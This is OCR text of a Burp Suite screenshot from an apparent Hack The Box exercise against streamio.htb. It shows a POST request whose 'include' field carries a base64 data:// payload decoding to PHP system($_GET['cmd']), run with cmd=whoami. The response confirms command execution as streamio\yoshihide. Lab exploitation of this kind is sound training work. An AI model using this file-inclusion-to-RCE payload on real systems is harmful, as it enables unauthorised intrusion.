 Request
Pretty Raw Hex \n
1 POST /admin/?debug=master.php&cmd=whoami HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=0ihf08rdhpm3ko7udqsg7qamkm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Dnt: 1
4 Sec-Gpc: 1
5 Te: trailers
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 61
8
9 include=
data://text/plain;base64,c3lzdGVtKCRfR0VUWydjbWQnXSk7
Search... 0 matches
Response
Pretty Raw Hex Render \n
11152 <div>
11153 <div class="form-control" style="height:
3rem;">
11154 <h4 style="float:left;">
admin
</h4>
11155 <div style="float:right;padding-right:
25px;">
11156 <form method="POST">
11157 <input type="hidden" name="user_id"
value="33">
11158 <input type="submit" class="btn btn-sm
btn-primary" value="Delete">
11159 </form>
11160 </div>
11161 </div>
11162 </div>
11163 <br>
<hr>
<br>
11164 <form method="POST">
11165 <input name="include" hidden>
11166 </form>
11167 streamio\yoshihide
11168 </div>
11169 </center>
11170 </body>
11171 </html>
Search... 0 matches